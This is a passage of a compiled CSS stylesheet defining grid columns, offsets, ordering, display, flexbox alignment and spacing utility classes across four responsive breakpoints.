  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 480px) and (min-width: ) {
  .hide-sm {
    display: none;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) and (min-width: ) {
  .hide-md {
    display: none;
  }
}
@media (min-width: 980px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 980px) and (min-width: ) {
  .hide-lg {
    display: none;
  }
}
@media (min-width: 1244px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1244px) and (min-width: ) {
  .hide-xl {
    display: none;
  }
}
.gutter-xl.row {
  margin-right: -24px;
  margin-left: -24px;
}
.gutter-xl > [class^=col] {
  padding-right: 24px;
  padding-left: 24px;
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 480px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 980px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1244px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 480px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 980px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1244px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.3125rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.3125rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.3125rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.3125rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.3125rem !important;
}

.m-2 {
  margin: 0.625rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.625rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.625rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.625rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.625rem !important;
}

.m-3 {
  margin: 1.25rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1.25rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1.25rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1.25rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1.25rem !important;
}

.m-4 {
  margin: 1.875rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.875rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.875rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.875rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.875rem !important;
}

.m-5 {
  margin: 3.75rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3.75rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3.75rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3.75rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3.75rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.3125rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.3125rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.3125rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.3125rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.3125rem !important;
}

.p-2 {
  padding: 0.625rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.625rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.625rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.625rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.625rem !important;
}

.p-3 {
  padding: 1.25rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1.25rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1.25rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1.25rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1.25rem !important;
}

.p-4 {
  padding: 1.875rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.875rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.875rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.875rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.875rem !important;
}

.p-5 {
  padding: 3.75rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3.75rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3.75rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3.75rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3.75rem !important;
}

.m-n1 {
  margin: -0.3125rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.3125rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.3125rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.3125rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.3125rem !important;
}

.m-n2 {
  margin: -0.625rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.625rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.625rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.625rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.625rem !important;
}

.m-n3 {
  margin: -1.25rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1.25rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1.25rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1.25rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1.25rem !important;
}

.m-n4 {
  margin: -1.875rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.875rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.875rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.875rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.875rem !important;
}

.m-n5 {
  margin: -3.75rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3.75rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3.75rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3.75rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3.75rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 480px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.3125rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.3125rem !important;
  }
  .m-sm-2 {
    margin: 0.625rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.625rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.625rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.625rem !important;
  }
  .m-sm-3 {
    margin: 1.25rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1.25rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1.25rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1.25rem !important;
  }
  .m-sm-4 {
    margin: 1.875rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.875rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.875rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.875rem !important;
  }
  .m-sm-5 {
    margin: 3.75rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3.75rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3.75rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3.75rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.3125rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.3125rem !important;
  }
  .p-sm-2 {
    padding: 0.625rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.625rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.625rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.625rem !important;
  }
